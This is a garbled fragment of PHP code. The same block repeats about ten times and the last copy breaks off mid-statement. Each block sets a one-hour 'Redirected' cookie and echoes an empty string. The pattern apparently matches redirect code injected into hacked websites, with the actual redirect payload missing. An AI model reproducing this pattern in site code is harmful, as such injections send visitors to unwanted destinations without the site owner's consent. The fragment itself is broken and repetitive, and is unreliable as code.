
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){